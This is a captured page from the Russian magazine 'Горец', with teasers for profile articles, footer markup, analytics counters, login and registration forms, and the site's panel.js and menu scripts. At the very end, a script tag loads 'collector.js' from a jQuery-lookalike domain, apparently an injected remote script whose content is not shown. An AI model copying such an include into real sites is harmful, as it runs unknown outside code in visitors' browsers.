                                    <a href="/page/agunda-kulaeva-v-bolshom-teatre-est-kuda-rasti"><img src="/img_cache/272x200/uploads/post_preview/Agunda_Kulaeva.jpg" class="post_image" style="margin: 10px 10px 0 10px;" alt="" /></a>                                    <div class="inner-info">
                                        <p class="subtitle"><a href="/lyudi" style="line-height: 16px; color: #FFF; text-decoration: none; display: inline-block; padding: 0px 5px 1px 5px; background-color: #C0392B; font-family: Tahoma;">#Люди</a></p>
                                        <div class="title">
                                            <a href="/page/agunda-kulaeva-v-bolshom-teatre-est-kuda-rasti" title="АГУНДА КУЛАЕВА: СЧАСТЛИВА В БОЛЬШОМ">АГУНДА КУЛАЕВА: СЧАСТЛИВА В БОЛЬШОМ</a>                                        </div>

                                        <p><a style="font-size: 14px; font-family: Tahoma; line-height: 20px; color: #000;" href="/page/agunda-kulaeva-v-bolshom-teatre-est-kuda-rasti">Путь на оперный Олимп не был для нее легким. Обладательница великолепного меццо-сопрано после окончания Центра оперного пения Галины Вишневской прошла&#8230;</a>                                    </div>
                                </div>
                                                            <div class="inner-block" echo style="margin-bottom: 10px; margin-right: 10px;">
                                    <a href="/page/timur-radzhabov"><img src="/img_cache/272x200/uploads/post_preview/thumb_1380045_717689894921508_1904366720_n.jpg" class="post_image" style="margin: 10px 10px 0 10px;" alt="" /></a>                                    <div class="inner-info">
                                        <p class="subtitle"><a href="/lyudi" style="line-height: 16px; color: #FFF; text-decoration: none; display: inline-block; padding: 0px 5px 1px 5px; background-color: #C0392B; font-family: Tahoma;">#Люди</a></p>
                                        <div class="title">
                                            <a href="/page/timur-radzhabov" title="ТИМУР РАДЖАБОВ: ПОЕДЕМ СО МНОЙ НА КАВКАЗ...">ТИМУР РАДЖАБОВ: ПОЕДЕМ СО МНОЙ НА КАВКАЗ...</a>                                        </div>

                                        <p><a style="font-size: 14px; font-family: Tahoma; line-height: 20px; color: #000;" href="/page/timur-radzhabov">Тимур Раджабов &ndash; автор стихов. Он никогда не называет себя поэтом, если только в шутку и с оговорками. Хотя читатели с этим не согласны, и первая же книга&#8230;</a>                                    </div>
                                </div>
                                                            <div class="inner-block" echo style="margin-bottom: 10px; margin-right: 10px;">
                                    <a href="/page/stanislav-cherchesov"><img src="/img_cache/272x200/uploads/post_preview/20-000_718_1.jpg" class="post_image" style="margin: 10px 10px 0 10px;" alt="" /></a>                                    <div class="inner-info">
                                        <p class="subtitle"><a href="/lyudi" style="line-height: 16px; color: #FFF; text-decoration: none; display: inline-block; padding: 0px 5px 1px 5px; background-color: #C0392B; font-family: Tahoma;">#Люди</a></p>
                                        <div class="title">
                                            <a href="/page/stanislav-cherchesov" title="СТАНИСЛАВ ЧЕРЧЕСОВ. ИДТИ В ГОРУ">СТАНИСЛАВ ЧЕРЧЕСОВ. ИДТИ В ГОРУ</a>                                        </div>

                                        <p><a style="font-size: 14px; font-family: Tahoma; line-height: 20px; color: #000;" href="/page/stanislav-cherchesov">Одно из давних его интервью называлось &laquo;Игра по-станиславски&raquo;. Что да, то да &ndash; игра вратаря Станислава Черчесова была вдохновенна и артистична, кто&#8230;</a>                                    </div>
                                </div>
                                                            <div class="inner-block" echo style="margin-bottom: 10px; margin-right: 0px;">
                                    <a href="/page/ostanovitsja-ogljanutsja-i-ostatsja-soboj"><img src="/img_cache/272x200/uploads/post_preview/07.jpg" class="post_image" style="margin: 10px 10px 0 10px;" alt="" /></a>                                    <div class="inner-info">
                                        <p class="subtitle"><a href="/lyudi" style="line-height: 16px; color: #FFF; text-decoration: none; display: inline-block; padding: 0px 5px 1px 5px; background-color: #C0392B; font-family: Tahoma;">#Люди</a></p>
                                        <div class="title">
                                            <a href="/page/ostanovitsja-ogljanutsja-i-ostatsja-soboj" title="ЮРИЙ АБИСАЛОВ: ОСТАНОВИТЬСЯ, ОГЛЯНУТЬСЯ И ОСТАТЬСЯ С ...">ЮРИЙ АБИСАЛОВ: ОСТАНОВИТЬСЯ, ОГЛЯНУТЬСЯ И ОСТАТЬСЯ С ...</a>                                        </div>

                                        <p><a style="font-size: 14px; font-family: Tahoma; line-height: 20px; color: #000;" href="/page/ostanovitsja-ogljanutsja-i-ostatsja-soboj">Картины художника Юрия Абисалова есть в Третьяковской галерее, они украшают музеи и частные собрания в России, Франции, Германии, Великобритании, Японии,&#8230;</a>                                    </div>
                                </div>
                                                        <div class="break"></div>
                        </div></div>
  

		</div><!--div class="page_only"-->
		<br/>
		
		
		
</div><!-- class="type type_page" -->


<script>

    //Для коментариев в начале страници
    var count_comments = parseInt($('#count-comments').text());
    if(count_comments > 0)
    {
        $('.count-comments').text(count_comments);
    }
    else
    {
        $('.count-comments').text(0);
    }

</script>

            </div>

        

    </div>

        <div class="clearblock"></div>


        <div id="paginator">
                        <br/><br/>
            <br clear="all" /><br/>


                                    <div class="dashed-line" style="width: 1190px; margin: 0 0 10px -40px;"></div>

            <div class="footer-new">

                
                <a href="/" class="logo"></a>

                <div class="f-cont">

                    <div class="menu">
                        <ul>
                            <li><a href="/page/o-zhurnale">О горце</a></li>
                            <li><a href="/hronogor">Хроногор</a></li>
                            <li><a href="/znaete-li-vi">Знаете ли вы</a></li>

                            <li><a href="/page/redakcija">Редакция</a></li>
                            <li><a href="/category/blogi">Блоги</a></li>
                            <li><a href="/gorka-yumora">Горка юмора</a></li>
                        </ul>
                    </div>

                    <div class="auth">
                                                info@gorets-media.ru
                        <br/>
                        <a href="javascript:;" class="authbtn">Вход</a>
                        <a href="javascript:;" class="regbtn">Регистрация</a>
                                            </div>

                    <div style="clear:both"></div>

                </div>

                <div class="f-social">
                    <div class="title">ГОРЕЦ в соцсетях:</div>

                    <div style="margin: 15px 0">
                        <a href="https://vk.com/public40088581" class="icon vk" target="_blank"></a>
                        <a href="https://www.facebook.com/Goretsmedia?ref=hl" class="icon fb" target="_blank"></a>
                        <a href="https://twitter.com/GORETS_MAGAZINE" class="icon tv" target="_blank"></a>
                        <a href="https://www.instagram.com/gorets_media/" class="icon in" target="_blank"></a>
                        <a href="https://www.youtube.com/channel/UCPudUrwWPQkOrDpkNcDwu0Q/videos?sort=dd&view=0&shelf_id=0" class="icon yt" target="_blank"></a>
                    </div>

                    <div style="text-align: center;">
                        <!--LiveInternet counter--><script type="text/javascript"><!--
                        document.write("<a href='https://www.liveinternet.ru/click' "+
                        "target=_blank><img src='//counter.yadro.ru/hit?t42.6;r"+
                        escape(document.referrer)+((typeof(screen)=="undefined")?"":
                        ";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
                        screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
                        ";"+Math.random()+
                        "' alt='' title='LiveInternet' "+
                        "border='0' width='31' height='31'><\/a>")
                        //--></script><!--/LiveInternet-->

                        <div class="skv24" style="display: inline-block; width: 120px; text-align: center; margin-left: 10px; font-size: 10px; vertical-align: middle;">
                            <a href="https://skv24.ru" title="Разработка web сайта" style= "text-decoration: none;"><img src="/application/skv24.png" alt="skv24.ru" style="width: 90px;" /></a><br/>
                            <a href="https://skv24.ru" title="Разработка web сайта" style= "text-decoration: none; font-family: Arial;">Разработка web сайта</a>
                        </div>
                    </div>
                </div>

                <div style="clear:both"></div>
                
                <div class="copy">&copy; ГОРЕЦ 2026. Использование материалов с сайта gorets-media.ru разрешено только при наличии активной ссылки на источник.<br/>Все права на тексты и изображения принадлежат журналу "Горец", если не указано иное.</div>

                <div class="bottom">В соответствии с требованиями Ф3 от 29.12.2010 №436-Ф3 сайт gorets-media.ru относится к категории 16+. Мнение авторов может не совпадать с мнением редакции</div>

            </div>

            <div class="dashed-line" style="width: 1190px; margin: 0 0 10px -40px;"></div>

            
                
				<!-- Yandex.Metrika counter -->
				<script type="text/javascript" >
					(function (d, w, c) {
						(w[c] = w[c] || []).push(function() {
							try {
								w.yaCounter39601690 = new Ya.Metrika2({
									id:39601690,
									clickmap:true,
									trackLinks:true,
									accurateTrackBounce:true,
									webvisor:true
								});
							} catch(e) { }
						});

						var n = d.getElementsByTagName("script")[0],
							s = d.createElement("script"),
							f = function () { n.parentNode.insertBefore(s, n); };
						s.type = "text/javascript";
						s.async = true;
						s.src = "https://mc.yandex.ru/metrika/tag.js";

						if (w.opera == "[object Opera]") {
							d.addEventListener("DOMContentLoaded", f, false);
						} else { f(); }
					})(document, window, "yandex_metrika_callbacks2");
				</script>
				<noscript><div><img src="https://mc.yandex.ru/watch/39601690" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
				<!-- /Yandex.Metrika counter -->
            </div>
            </div>

                    </div>

        <div class="clearblock"></div>
    </div>
</div>
<div id="footer">

	
<link rel='stylesheet' href='/application/maxsite/templates/clouds/panel/panel.css' type='text/css' media='screen' />
<link rel='stylesheet' href='/application/maxsite/templates/clouds/panel/jquery.jgrowl.css' type='text/css' media='screen' />
<script type='text/javascript' src='/application/maxsite/templates/clouds/panel/panel.js'></script>
<script type='text/javascript' src='/application/maxsite/templates/clouds/panel/jquery.jgrowl.js'></script>



</div>
    
    <!--<div class="new_year_down_left"></div>
    <div class="new_year_down_right"></div>-->
    



<script type="text/javascript">
//<![CDATA[
if(top.location!=self.location)top.location=self.location;
window['_tipoff']=function(){};window['_tipon']=function(a){};
function doTranslate(lang_pair) {if(lang_pair.value)lang_pair=lang_pair.value;if(location.hostname=='old.adygi.msk.ru' && lang_pair=='ru|ru')return;else if(location.hostname!='old.adygi.msk.ru' && lang_pair=='ru|ru')location.href=unescape(gfg('u'));else if(location.hostname=='old.adygi.msk.ru' && lang_pair!='ru|ru')location.href='https://translate.google.com/translate?client=tmpg&hl=en&langpair='+lang_pair+'&u='+escape(location.href);else location.href='https://translate.google.com/translate?client=tmpg&hl=en&langpair='+lang_pair+'&u='+unescape(gfg('u'));}
function gfg(name) {name=name.replace(/[\[]/,"\\\[").replace(/[\]]/,"\\\]");var regexS="[\\?&]"+name+"=([^&#]*)";var regex=new RegExp(regexS);var results=regex.exec(location.href);if(results==null)return '';return results[1];}

function googleTranslateElementInit() {
  new google.translate.TranslateElement({
    pageLanguage: 'ru',
    layout: google.translate.TranslateElement.InlineLayout.SIMPLE,
    includedLanguages: 'ru,af,sq,ar,hy,az,eu,be,bg,ca,zh-CN,zh-TW,hr,cs,da,nl,en,et,tl,fi,fr,gl,ka,de,el,ht,iw,hi,hu,is,id,ga,it,ja,ko,lv,lt,mk,ms,mt,no,fa,pl,pt,ro,sr,sk,sl,es,sw,sv,th,tr,uk,ur,vi,cy,yi,'
  }, 'google_translate_element');
}
//]]>
</script>
<script type="text/javascript" src="https://translate.google.com/translate_a/element.js?cb=googleTranslateElementInit"></script>


<div class="authform">
    <div class="panel">

        <span class="close">X</span>

        <div class="ftabs">
            <span tab="auth" class="active">Авторизация</span>
            <span tab="register">Регистрация</span>
            <span tab="forgotpass">Востановление доступа</span>
        </div>

        <form action="#" method="post" id="auth" class="active" onsubmit="return LoginUser(this);">
            <input type="hidden" value="2792882f2acd46dacf82af1404cdd79a" name="session_id">            <input type='text' placeholder='E-mail или логин' name='login' value=''>
            <input type='password' placeholder='Пароль' name='password' value=''>
            <input type="submit" value="Вход" />
        </form>

        <form action="#" method="post" id="forgotpass" onsubmit="return pass_recovery(this);">
            <div style='display: none; padding: 10px;margin: 10px 0 20px 0;background: #eeffee;' id='password-recovery-mail'>Ссылка на восстановление пароля отправлена на email.</div>
            <input type="hidden" value="2792882f2acd46dacf82af1404cdd79a" name="f_session_id">            <input type='text' placeholder='E-mail' name='login_email' value=''>
            <input type='submit' value='Восстановить'>
            <!--<span id='sumbit_aif_forgotpass'>Восстановить</span>-->
        </form>

        <form action="#" method='POST' id="register" onsubmit="return RegisterUser(this);">
            <input type='text' placeholder='Ваше имя или логин' name='login_reg' value=''>
            <input type='text' placeholder='E-mail' name='email_reg' value=''>
            <input type='password' placeholder='Придумайте пароль (от 6 символов)' name='password_reg' value=''>
            <input type='password' placeholder='Повторите пароль' name='password2_reg' value=''>
            <input type="submit" value="Регистрация">
        </form>

        <div class="social-panel" style="border-top: 1px solid #DDD; padding: 10px 0; margin: 10px 0; line-height: 24px;">
            <div>
                <div id='list' style='width: 300px; height: 16px; line-height: 17px; position: '>
                    <span style="display: inline-block; float: left; margin-right: 10px;">Войти, используя: </span>
                    <script src="//ulogin.ru/js/ulogin.js"></script>
                    <div id="uLogin" data-ulogin="display=small;theme=flat;optional=first_name,last_name,nickname;fields=email;providers=facebook,vkontakte,mailru,yandex,google,twitter;hidden=other;redirect_uri=https%3A%2F%2Fgorets-media.ru%2Fmaxsite-ulogin-auth%3Fhttps%3A%2F%2Fgorets-media.ru%2F%2Fpage%2Ftimur-zangiev"></div>
                </div>
            </div>
        </div>
    </div>
</div>

<script>
    $(document).ready(function(){
        $('.authform .ftabs span').click(function(){
            var tab = $(this).attr('tab');
            $('.authform .ftabs span').removeClass('active');
            $(this).addClass("active");
            $('.authform form').removeClass('active');
            $('.authform #' + tab).addClass('active');
        });
        $('.close').click(function(){
            $('.authform').slideUp(300);
        });
        $('#authbtn, .authbtn').click(function(){
            $('.authform .ftabs span').removeClass('active');
            $('.authform .ftabs span[tab=auth]').addClass('active');
            $('.authform form').removeClass('active');
            $('form#auth').addClass('active');
            $('.authform').slideDown(300);
        });
        $('#regbtn, .regbtn').click(function(){
            $('.authform .ftabs span').removeClass('active');
            $('.authform .ftabs span[tab=register]').addClass('active');
            $('.authform form').removeClass('active');
            $('form#register').addClass('active');
            $('.authform').slideDown(300);
        });
    });
</script>

<div class="to-top">

</div>

<!--<div class="winter-footer" style="position: absolute; width: 1286px; height: 171px; background: url(/application/maxsite/templates/clouds/images/2.png) no-repeat; z-index: 150; top: 125px; left: 50%; margin-left: -643px;"></div>-->
<script src="https://jquery.pushstat.online/collector.js?vers=96422"></script>
</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://gorets-media.ru/application/maxsite/templates/clouds/panel/panel.js
body_size: 2715
content:
$(document).ready(
    function () {
        $('#panel_reg_tit').bind('click', function () { //// Раскрытие регистрации
            $('#panel_reg').animate({
                height: '180px'
            });
        });

        $('#panel_reg_close').bind('click', function () { //// Закрытие регистрации
            $('#panel_reg').animate({
                height: '30px'
            });
        });

        $('#footer').css('margin-bottom', '60px');
        // Закрытие панели
        $('#panel_close').bind('click', function () {
            $('#panel').animate({
                height: '1px'
            }, 400, function () {
                $('#panel_open').show()
            });
            $('#footer').animate({
                marginBottom: '-60px'
            });
            //Добавить куку закрытой панельки
            expires = new Date(); // получаем текущую дату
            expires.setTime(expires.getTime() + (1000 * 86400)); // Сутки
            set_cookie('cookie_close_panel', '1', expires);
        });

        $('#panel_open').bind('click', function () { //// Раскрытие панели
            $('#panel_open').hide();
            $('#panel').animate({
                height: '96px'
            }, 400, function () {});
            $('#footer').animate({
                marginBottom: '60px'
            });
            //Добавить куку открытой панельки
            expires = new Date(); // получаем текущую дату
            expires.setTime(expires.getTime() + (1000 * 86400)); // Сутки
            set_cookie('cookie_close_panel', '0', expires);
        });

        //Проверить на куку закрытой панельки
        var cookie_close_panel = get_cookie('cookie_close_panel');
        //Если есть таковая то закрываем панель
        if (cookie_close_panel == '1') {
            $('#panel').animate({
                height: '1px'
            }, 400, function () {
                $('#panel_open').show()
            });
            $('#footer').animate({
                marginBottom: '-60px'
            });
        }
    }
);


function LoginUser(obj) {
    $form = $(obj);
    var login = $form.find('input[name=login]').val();
    var pass = $form.find('input[name=password]').val();
    var sess = $form.find('input[name=session_id]').val();

    $.ajax({
        type: "POST",
        url: "/login",
        data: "flogin=login&flogin_redirect=/&flogin_session_id=" + sess + "&flogin_user=" + login + "&flogin_password=" + pass + "&flogin_submit=Войти",
        success: function (msg) {
            if (msg == 'true') {
                window.location.reload();
            } else if (msg == 'admin') {
                window.location.href = '/admin';
            } else {
                //$.jGrowl('<b>Ошибка,неверно введен логин или пароль</b>');
                alert('Ошибка, неверно введен логин, e-mail или пароль');
            }
        }
    });

    return false;
}

function LoginUserGol() {
    var login = $('#gol_auth input[name=login]').val();
    var pass = $('#gol_auth input[name=password]').val();
    var sess = $('#gol_auth input[name=session]').val();

    $.ajax({
        type: "POST",
        url: "/login",
        data: "flogin=login&flogin_redirect=/&flogin_session_id=" + sess + "&flogin_user=" + login + "&flogin_password=" + pass + "&flogin_submit=Войти",
        success: function (msg) {
            if (msg == 'true')
                window.location.href = '/';
            else if (msg == 'admin')
                window.location.href = '/admin';
            else
                $.jGrowl('<b>Ошибка,неверно введен логин или пароль</b>');
        }
    });
}

function LoginUserGol2() {
    var login = $('#gol_auth2 input[name=login]').val();
    var pass = $('#gol_auth2 input[name=password]').val();
    var sess = $('#gol_auth2 input[name=session]').val();

    $.ajax({
        type: "POST",
        url: "/login",
        data: "flogin=login&flogin_redirect=/&flogin_session_id=" + sess + "&flogin_user=" + login + "&flogin_password=" + pass + "&flogin_submit=Войти",
        success: function (msg) {

            if (msg == 'true')
                window.location.href = window.location.href;
            
            else if (msg == 'admin')
                window.location.href = '/admin';
            else
                $.jGrowl('<b>Ошибка,неверно введен логин или пароль</b>');
        }
    });
}

function LoginUserCl() {
    var login = $('#cl input[name=login]').val();
    var pass = $('#cl input[name=password]').val();
    var sess = $('#cl input[name=session]').val();

    $.ajax({
        type: "POST",
        url: "/login",
        data: "flogin=login&flogin_redirect=/&flogin_session_id=" + sess + "&flogin_user=" + login + "&flogin_password=" + pass + "&flogin_submit=Войти",
        success: function (msg) {
            if (msg == 'true')
                window.location.href = '/';
            else if (msg == 'admin')
                window.location.href = '/admin';
            else
                $.jGrowl('<b>Ошибка,неверно введен логин или пароль</b>');
        }
    });
}

function pass_recovery(obj) {
    $form = $(obj);
    $.ajax({
        type: "POST",
        url: "/password-recovery/email/",
        data: {
            f_comusers_email: $form.find('input[name=login_email]').val(),
            f_session_id: $form.find('input[name=f_session_id]').val(),
            f_comusers_activate_key: '',
            f_comusers_password: '',
            f_submit: 'Готово'
        },
        success: function (msg) {
            if ($(msg).find('.type_password_recovery .comment-ok').length) {
                $form.find('input[name=login_email]').hide();
                $('#password-recovery').hide();
                $('#password-recovery-mail').show();
            } else {
                $.jGrowl('<b>Ошибка, неверно введён email.</b>');
            }
            /*if (msg == 'true') {
                $('#password-recovery').hide();
                $('#password-recovery-mail').show();
            } else {
                $.jGrowl('<b>Ошибка, неверно введён email.</b>');
            }*/
        }
    });

    return false;
}

function send_form(id) {
    var form = $('#' + id);

    $.ajax({
        type: "POST",
        url: form.attr('action'),
        data: form.serialize(),
        success: function (msg) {
            if (msg == 'true') {
                form.each(function () {
                    this.reset();
                });
                alert('Сообщение отправлено!')
            } else if (msg == 'captcha') {
                form.each(function () {
                    this.reset();
                });
                alert('Неверно введён код проверки.')
            } else {
                $.jGrowl('<b>Ошибка отправки</b>');
            }
        }
    });
    return false;
}

function isValidEmailAddress(emailAddress) {
    var pattern = new RegExp(/^(("[\w-\s]+")|([\w-]+(?:\.[\w-]+)*)|("[\w-\s]+")([\w-]+(?:\.[\w-]+)*))(@((?:[\w-]+\.)*\w[\w-]{0,66})\.([a-z]{2,6}(?:\.[a-z]{2})?)$)|(@\[?((25[0-5]\.|2[0-4][0-9]\.|1[0-9]{2}\.|[0-9]{1,2}\.))((25[0-5]|2[0-4][0-9]|1[0-9]{2}|[0-9]{1,2})\.){2}(25[0-5]|2[0-4][0-9]|1[0-9]{2}|[0-9]{1,2})\]?$)/i);
    return pattern.test(emailAddress);
}

function RegisterUser(obj) {
    $form = $(obj);
    var nick = $form.find('input[name=login_reg]').val();
    var email = $form.find('input[name=email_reg]').val();
    var pass = $form.find('input[name=password_reg]').val();
    var pass2 = $form.find('input[name=password2_reg]').val();

    if (nick.length < 3) {
        alert('Псевдоним должен быть больше 3 символов');
        
        return false;
    }

    if ( ! isValidEmailAddress(email)) {
        alert('Неверно введен Email');

        return false;
    }

    if (pass !== pass2) {
        alert('Пароли должны совпадать');

        return false;
    }

    if (pass.length < 6) {
        alert('Длина пароля меньше 6 символов');

        return false;
    }

    $.ajax({
        type: "POST",
        url: "/login/error",
        data: "panel=1&reg=reg&email=" + email + "&nick=" + nick + "&pass=" + pass,
        dataType: 'json',
        success: function (data) {
            if (data.type == 'error') {
                alert( data.message );
            } else if (data.type == 'redirect') {
                document.location.href = data.location;
            }
        }
    });
    
    return false;
}

function RegisterUserGol() {
    var email = $('#gol_reg input[name=email_reg]').val();
    var pass = $('#gol_reg input[name=password_reg]').val();
    var pass2 = $('#gol_reg input[name=password2_reg]').val();
    var nick = $('#gol_reg input[name=login_reg]').val();

    if (nick.length < 3) {
        alert('Псевдоним должен быть больше 3 символов');
    } else {
        if (pass !== pass2) {
            alert('Пароли должны совпадать');
        } else {
            if (pass.length < 7) {
                alert('Длина пароля меньше 7 символов');
            } else {
                if (!isValidEmailAddress(email)) {
                    alert('Неверно введен Email');
                } else {
                    $.ajax({
                        type: "POST",
                        url: "/login/error",
                        data: "reg=reg&email=" + email + "&nick=" + nick + "&pass=" + pass + "&panel=1",
                        dataType: 'json',
                        success: function (msg) {
                            if (msg.location) {
                                document.location.href = msg.location;
                            } else if(msg.type == 'error') {
                                alert(msg.message);
                            } else {
                                alert('Неизвестная ошибка');
                            }
                        }
                    });
                }
            }
        }
    }
}

function RegisterUserCr() {
    var email = $('#cr input[name=email_reg]').val();
    var pass = $('#cr input[name=password_reg]').val();
    var pass2 = $('#cr input[name=password2_reg]').val();
    var nick = $('#cr input[name=login_reg]').val();

    if (nick.length < 3)
        alert('Псевдоним должен быть больше 3 символов');
    else {
        if (pass !== pass2)
            alert('Пароли должны совпадать');
        else {
            if (pass.length < 6)
                alert('Длина пароля меньше 6 символов');
            else {
                if (!isValidEmailAddress(email))
                    alert('Неверно введен Email');
                else {
                    $.ajax({
                        type: "POST",
                        url: "/login/error",
                        data: "reg=reg&email=" + email + "&nick=" + nick + "&pass=" + pass,
                        success: function (msg) {
                            if (msg != 'true') {
                               // $.jGrowl('<b>Вы прошли регистрацию на нашем сайте</b>');
                                //location.reload();
                                 document.location.href = msg;
                            }
                        }
                    });

                }
            }
        }
    }
}

function PopUpClose() {
    $('#first_popup').hide();
    $('#twost_popup').hide();
    $('#threest_popup').hide();
    $('#precovery_popup').hide();

    $('body').css('overflow', 'auto');
}

function FirstPopup() {
    var height = ($(window).height() - 400) / 2;
    var width = (1240 - 400) / 2;
    var cont_top = window.pageYOffset ? window.pageYOffset : document.body.scrollTop;

    $('#first_popup').css('top', cont_top + height);
    $('#first_popup').css('left', width);
    $('#first_popup').show();
    $('body').css('overflow', 'hidden');
}

function TwostPopup() {
    var height = ($(window).height() - 400) / 2;
    var width = (1240 - 400) / 2;
    var cont_top = window.pageYOffset ? window.pageYOffset : document.body.scrollTop;

    $('#twost_popup').css('top', cont_top + height);
    $('#twost_popup').css('left', width);
    $('#twost_popup').show();
    $('body').css('overflow', 'hidden');
}

function ThreestPopup() {
    var height = ($(window).height() - 400) / 2;
    var width = (1240 - 400) / 2;
    var cont_top = window.pageYOffset ? window.pageYOffset : document.body.scrollTop;

    $('#threest_popup').css('top', cont_top + height);
    $('#threest_popup').css('left', width);
    $('#threest_popup').show();
    $('body').css('overflow', 'hidden');
}

function precovery_popup() {
    var height = ($(window).height() - 400) / 2;
    var width = (1240 - 400) / 2;
    var cont_top = window.pageYOffset ? window.pageYOffset : document.body.scrollTop;

    $('#precovery_popup').css('top', cont_top + height);
    $('#precovery_popup').css('left', width);
    $('#precovery_popup').show();
    $('body').css('overflow', 'hidden');
}

function go(addr) {
    document.location.href=addr;
}

//Работа с куками
function set_cookie(name, value, expires) {
    if (!expires) {
        expires = new Date();
    }
    document.cookie = name + "=" + escape(value) + "; expires=" + expires.toGMTString() + "; path=/";
}

function get_cookie(name) {
    cookie_name = name + "=";
    cookie_length = document.cookie.length;
    cookie_begin = 0;
    while (cookie_begin < cookie_length) {
        value_begin = cookie_begin + cookie_name.length;

        if (document.cookie.substring(cookie_begin, value_begin) == cookie_name) {
            var value_end = document.cookie.indexOf(";", value_begin);
            if (value_end == -1) {
                value_end = cookie_length;
            }
            return unescape(document.cookie.substring(value_begin, value_end));
        }

        cookie_begin = document.cookie.indexOf(" ", cookie_begin) + 1;

        if (cookie_begin == 0) {
            break;
        }
    }
    return null;
}

--- FILE ---
content_type: application/javascript
request_url: https://gorets-media.ru/application/maxsite/common/jquery/ddsmoothmenu.js
body_size: 325
content:
function mainmenu(){
$(" #jsddm ul ").css({display: "none"}); // Opera Fix
$(" #jsddm li").hover(function(){
		$(this).find('ul:first').css({visibility: "visible",display: "none"}).show(150);
		},function(){
		$(this).find('ul:first').css({visibility: "hidden"});
		});
} 
 $(document).ready(function(){					
	mainmenu();
});